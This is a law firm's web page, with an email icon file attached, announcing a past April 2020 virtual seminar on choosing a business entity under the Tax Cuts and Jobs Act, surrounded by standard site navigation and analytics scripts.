

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity
body_size: 6888
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP</title>
<meta name="title" content="“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity" />
<meta property="og:type" content="website" />
<meta property="og:title" content="“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity" />

<meta class="swiftype" name="title" data-type="string" content="“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2020/05/sophisticated-choice-of-entity#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">“Sophisticated Choice of  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">April 29 - 30, 2020</p>


                                <p class="simple-hero__label simple-hero__row-item">Professional Education Broadcast Network</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2020%2F05%2Fsophisticated-choice-of-entity" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=“Sophisticated Choice of Entity After the Tax Cuts and Jobs Act” hosted by Professional Education Broadcast Network | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2020/05/sophisticated-choice-of-entity" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>On April 29 and 30, <a href="/professionals/k/paul-t-kaplun">Paul Kaplun</a>&nbsp;and <a href="/professionals/d/christopher-s-davidson">Chris Davidson</a>&nbsp;presented a virtual seminar addressing the impact of the 2017 Tax Cuts and Jobs Act on determining choice of entity during the life cycle of a business enterprise. Paul and Chris focused on organizational and operational considerations, preparing for capital, and exit events, such as an investment, sale, or ownership succession. They also addressed planning opportunities and strategic reassessment in the wake of the COVID-19 pandemic.&nbsp;</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/tax">Tax</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/private-wealth-planning">Private Wealth Planning</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">ETF Share Classes in Maryland Corporations and Statutory Trusts</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/etf-share-classes-in-maryland-corporations-and" data-content="ETF Share Classes in Maryland Corporations and Statutory Trusts">ETF Share Classes in Maryland Corporations and Statutory Trusts</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 05, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Responding to Shareholder-Approved Precatory Proposals</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/responding-to-shareholder-approved-precatory" data-content="Responding to Shareholder-Approved Precatory Proposals">Responding to Shareholder-Approved Precatory Proposals</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 27, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>8min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/the-one-big-beautiful-bill-act-impact-on-the" data-content="The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program">The One Big Beautiful Bill Act – Impact on the Opportunity Zone Program</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 18, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>12min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Deals and Dollars: Transactions and Financing in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/04/deals-and-dollars-transactions-and-financing" data-content="Deals and Dollars: Transactions and Financing in Animal Health">Deals and Dollars: Transactions and Financing in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 16, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/email_1.svg
body_size: -950
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>002-email-filled-closed-envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -893.000000)" fill="#08CED2" fill-rule="nonzero">
            <g id="002-email-filled-closed-envelope" transform="translate(119.000000, 893.000000)">
                <path d="M16.5414118,13.2546765 L16.5484755,13.2546765 C16.7973235,13.2546765 17.0432598,13.1824755 17.2422304,13.0510147 L17.2962059,13.0163431 C17.3079608,13.0086863 17.3202549,13.0017304 17.3326029,12.9934804 L17.9612206,12.4734069 L32.9653824,0.0917205882 C32.9343235,0.0488529412 32.8814265,0.0195196078 32.8250784,0.0195196078 L0.174328431,0.0195196078 C0.133833333,0.0195196078 0.09625,0.0341862745 0.0663235294,0.0588284314 L15.7642402,12.9975245 C15.9620784,13.1613382 16.2443578,13.2546765 16.5414118,13.2546765 Z M0,1.77396569 L0,20.12725 L11.2453431,11.0430294 L0,1.77396569 Z M21.7664118,11.1046618 L33,20.1319412 L33,1.8350049 L21.7664118,11.1046618 Z M18.1948088,14.051152 C17.7469902,14.4185735 17.1612402,14.6211029 16.5461029,14.6211029 C15.9286471,14.6211029 15.3434363,14.4197598 14.8968039,14.0540637 L12.3212402,11.9298775 L0,21.8816961 L0,21.913348 C0,22.0078725 0.0809901961,22.0882696 0.176647059,22.0882696 L32.8256716,22.0882696 C32.919549,22.0882696 32.9999461,22.0078725 32.9999461,21.9127549 L32.9999461,21.8834216 L20.6893284,11.9921569 L18.1948088,14.051152 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>